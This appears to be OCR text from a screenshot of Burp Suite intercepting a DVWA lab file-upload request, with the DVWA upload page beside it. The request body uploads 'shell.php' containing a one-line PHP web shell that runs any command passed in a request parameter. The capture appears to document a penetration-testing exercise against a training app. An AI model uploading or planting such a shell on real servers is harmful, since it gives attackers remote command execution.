 Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn ExifTool HUNT IIS Tilde Enumeration InQL
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1 ?
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 435
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.50.101
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryE5bihApG2j0wiewj
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.6099.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.50.101/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=low; PHPSESSID=2997753fcfbfdf786469830d4f0dccdd
14 Connection: close
15
16 ------WebKitFormBoundaryE5bihApG2j0wiewj
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryE5bihApG2j0wiewj
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php system($_REQUEST["cmd"]); '?>
25
26 ------WebKitFormBoundaryE5bihApG2j0wiewj
27 Content-Disposition: form-data; name="Upload"
28
29 Upload
30 ------WebKitFormBoundaryE5bihApG2j0wiewj--
31
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Inspector
Notes
Vulnerable Web Ap × +
Not secure 192.168.50.101/dvwa/vulnerabilities/upload/
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
Choose File shell.php
Upload
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm
sername: admin
View Source View Help